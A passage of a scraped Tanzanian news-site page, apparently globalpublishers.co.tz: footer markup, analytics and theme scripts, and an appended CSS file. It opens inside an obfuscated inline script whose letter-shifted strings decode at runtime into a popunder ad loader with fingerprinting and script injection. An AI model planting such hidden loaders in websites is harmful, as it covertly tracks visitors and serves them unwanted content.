zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"BBG_EQEEUAZ_1",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
		<div class="container adcontainer"><div class="dafbzilkg dafbzilkg-before-footer dafbzilkg-loc-footer_before dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"></div></div>	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Global Publishers. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://yatosha.com/">Yatosha Web Services</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher-child/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://3nbf4.com/act/files/tag.min.js?z=5527523" data-cfasync="false" async></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82838049-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82838049-1');
</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"out-full-width"},"ajax_url":"https://globalpublishers.co.tz/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://globalpublishers.co.tz/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://globalpublishers.co.tz">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/Globalpublishers" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GlobalHabari" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/CzlwMi5I8ievuVCikUoQIA" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/globalpublishers" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
					</div>
		<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"93052640","post":"551212","tz":"3","srv":"globalpublishers.co.tz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "93052640", "551212" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://globalpublishers.co.tz/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://globalpublishers.co.tz/wp-content/bs-booster-cache/5146aad275a28bd77d7b113f327606f6.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://globalpublishers.co.tz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://globalpublishers.co.tz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var dafbzilkg=function(t){"use strict";return{init:function(){0==dafbzilkg.ads_state()&&dafbzilkg.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".dafbzilkg-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://globalpublishers.co.tz/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a,nonce:'2e624f864a'},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){dafbzilkg.init()});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d31e4505a72d4cefab2d786d5ca99e2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 02:29:37 -->

--- FILE ---
content_type: text/css
request_url: https://globalpublishers.co.tz/wp-content/bs-booster-cache/726c6cbccfb96cc8a0ba5fac7f5ffb14.css
body_size: 5457
content:
.dafbzilkg.dafbzilkg-before-header,.dafbzilkg.dafbzilkg-before-header:before{background-color:#f8f8f8}.dafbzilkg.dafbzilkg-before-header{padding-top:30px !important;padding-bottom:30px !important}.dafbzilkg.dafbzilkg-after-footer,.dafbzilkg.dafbzilkg-after-footer:after{background-color:#f8f8f8}.dafbzilkg.dafbzilkg-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1360px;--publisher-site-width-1-col:1360px;--publisher-site-width-2-col-content-col:71%;--publisher-site-width-2-col-primary-col:29%}@media(max-width:1450px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:60}:root{--publisher-primary-color:#f7422a}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#f7422a !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#f7422a}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#f7422a}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#f7422a !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#f7422a}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#f7422a}.better-newsticker .heading:after{border-left-color:#f7422a}::selection{background:#f7422a}::-moz-selection{background:#f7422a}.term-badges.text-badges .term-badge a{color:#f7422a !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #f7422a}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#f7422a !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#f7422a !important}.betterstudio-review .verdict .overall,.rating-bar 